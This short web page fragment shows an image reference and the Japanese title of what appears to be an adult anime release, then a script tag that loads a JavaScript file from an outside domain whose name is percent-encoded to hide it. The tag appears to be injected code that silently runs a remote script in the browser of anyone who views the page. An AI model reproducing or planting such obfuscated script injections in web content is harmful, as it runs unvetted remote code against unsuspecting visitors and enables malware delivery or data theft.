 [ピンクパイナップル] 淫獣 ねらわれたアイドル<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>